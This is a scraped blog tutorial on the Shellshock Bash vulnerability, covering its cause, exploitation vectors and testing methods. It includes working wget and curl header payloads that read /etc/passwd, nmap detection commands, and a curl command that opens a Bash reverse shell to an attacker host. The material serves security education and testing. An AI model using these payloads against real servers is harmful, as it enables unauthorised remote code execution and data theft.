BOOK THIS SPACE FOR AD
ARTICLE ADSummary :
ShellShock is a serious security bug in Bash. It is a “shell” commonly used in computers running Linux, UNIX and OS X. ShellShock could allow an attacker to execute malicious commands across the Internet on remote computers.
What is bash ?
Bash is a Unix shell written for the GNU Project as a free software replacement for the Bourne shell. It is often installed as the system’s default command-line interface and it provides end users an interface to issue system commands and execute scripts.
Bash functions can be used in .sh scripts or it can also be used as one liners.
For instance :

What is Shellshock and Why Shellshock ?
Shellshock is nothing but a remote code execution vulnerability in bash. It is because bash incorrectly executes trailing commands when it imports a function definition stored into an environment variable.
The Shellshock bug affects Bash. Bash is a program that various Unix-based systems use to execute command lines and command scripts. the bug was introduced on 5 August 1989, and released in Bash version 1.03 on 1 September 1989. Shellshock is a privilege escalation vulnerability that offers a way for users of a system to execute commands that should be unavailable to them.
Some CVEs for Shellshock :
CVE-2014–6271CVE-2014–6277CVE-2014–6278CVE-2014–7169CVE-2014–7186This vulnerability is due to bash’s “function export” feature. Export command is used to export a variable or function to the environment of all the child processes running in the current shell. This “function export” feature is implemented by encoding the scripts within a table that is shared between the instances, known as the environment variable list.
Though Bash is not an Internet-facing service, many network and internet services uses environment variables for communicating with the server’s OS. If this environment variables are not sanitized before execution, an attacker can send commands through HTTP requests and get them executed by the server’s OS.
Exploitation Vectors :
CGI-Based Web ServerOpenSSH ServerDHCP ClientsQmail ServerIBM HMC Restricted ShellCGI-Based Web Server :CGI stands for Common Gateway Interface and it is used to handle document request. When certain amount of information is copied from the request into the environment variable list and if that request is being delegated by a handler program, which is a bash script then the bash will receive the environment variables passed by the server and will process them. This provides a means for an attacker to trigger the Shellshock vulnerability with a specially crafted document request.
CGI runs bash as their default request handler and this attack does not require any authentication that’s why most of the attack is taken place on CGI pages to exploit this vulnerability. CGI scripts can be extremely dangerous if they are not checked carefully.
2. OpenSSH Server :
OpenSSH is also known as OpenBSD Secure Shell. It a suite of secure networking utilities based on SSH protocol which provides a secure channel over an unsecured network in a client-server architecture.
OpenSSH has a “ForceCommand” feature, where a fixed command is executed when the user logs in, instead of just running an unrestricted command shell. The fixed command is executed even if the user specified that another command should be run; in that case the original command is put into the environment variable “SSH_ORIGINAL_COMMAND”. When the forced command is run in a Bash shell, the Bash shell will parse the SSH_ORIGINAL_COMMAND environment variable on start-up, and run the commands embedded in it. The user has used their restricted shell access to gain unrestricted shell access, using the Shellshock bug.
3. DHCP Clients :
DHCP stands for Dynamic Host Configuration Protocol. It is a network management protocol used on Internet Protocol networks, whereby a DHCP server dynamically assigns an IP address and other network configuration parameters to each device on the network, so they can communicate with other IP networks.
Some DHCP clients can also pass commands to Bash; a vulnerable system could be attacked when connecting to an open Wi-Fi network. A DHCP client typically requests and gets an IP address from a DHCP server, but it can also be provided a series of additional options. A malicious DHCP server could provide, in one of these options, a string crafted to execute code on a vulnerable workstation or laptop.
4. Qmail Server :
Qmail is a mail transfer agent that runs on Unix. It was written, starting December 1995, by Daniel J. Bernstein as a more secure replacement for the popular Sendmail program.
When using Bash to process email messages (e.g. through .forward or qmail-alias piping), the qmail mail server passes external input through in a way that can exploit a vulnerable version of Bash.
5. IBM HMC Restricted Shell :
The restricted shell is a Unix shell that restricts some of the capabilities available to an interactive user session, or to a shell script, running within it. It is intended to provide an additional layer of security, but is insufficient to allow execution of entirely untrusted software.
The bug can be exploited to gain access to Bash from the restricted shell of the IBM Hardware Management Console, a tiny Linux variant for system administrators. IBM released a patch to resolve this.
Attack Vectors Of Shellshock ?
When you send a request and when that request is received by the server there are three parts of the request that can be vulnerable to the Shellshock attack.
Requested URLHeaders in the Requests (for eg. User Agent, Referrer etc.)Arguments in the requests (for eg. name, id etc.)The Shellshock vulnerability usually occurs when an attacker modifies the origin HTTP request to contain the magic () { :; }; string.
Suppose the attacker change the User-Agent header from Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0 to simply () { :; }; /bin/eject
This creates the following variable inside a web server : HTTP_USER_AGENT=() { :; }; /bin/eject
Now if that variable is passed into bash by the web server, the Shellshock vulnerability occurs.
Rather than treating the variable HTTP_USER_AGENT as a sequence of characters with no special meaning, bash will interpret it as a command that needs to be executed. The problem is that HTTP_USER_AGENT came from the User-Agent header which is something an attacker controls because it comes into the web server in an HTTP request.
How to test for Shellshock ?
There are few ways using which we can test for Shellshock vulnerability.
Wget commandCurl commandBurpsuiteNmapWget Command :
wget -U “() { test;};echo \”Content-type: text/plain\”; echo; echo; /bin/cat /etc/passwd” http://<IP>/cgi-bin/<filename>.sh
Curl Command :
curl -H ‘User-Agent: () { :; }; echo; /bin/cat /etc/passwd’ http://<IP>:<PORT>/cgi-bin/<filename>.sh
Nmap :
You can use this two commands to find whether the target website is vulnerable to Shellshock or not.
nmap -sV -p- --script http-shellshock <target>
nmap -sV -p- --script http-shellshock --script-args uri=/cgi-bin/bin,cmd=ls <target>
80/tcp open http syn-ack
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known as Shellshock. It seems the server
| is executing commands injected via malicious HTTP headers.
|
| Disclosure date: 2014-09-24
| References:
| http://www.openwall.com/lists/oss-security/2014/09/24/10
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
| http://seclists.org/oss-sec/2014/q3/685
|_ http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
Burpsuite :
Go to your target URL and capture the request in burp2. Send the request to repeater for testing
3. Insert the payload and check for Shellshock
Here you can see I have used /bin/ls instead of /bin/cat because whatever command is passed after “/bin/<command-here>“ is getting executed, so I used ls command to list out the contents of /etc directory.
As we all know Shellshock can lead to Remote Code Execution (RCE) and it can create a huge impact for the company, so let’s see how we can achieve RCE using Shellshock vulnerability.
How to find this vulnerability ?
Go to your target website and check for CGI scripts and enumerate files after /cgi-bin/ directory2. Now if you find the files or the CGI scripts then check whether they are vulnerable to Shellshock or not. Use the above four methods for checking
3. I used curl command to get a shell back on my system
Command : curl -H ‘User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/<LHOST>/<LPORT> 0>&1’ http://<RHOST>:80/cgi-bin/<filename>.sh
.png)
 4 years ago
325
4 years ago
325 














 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·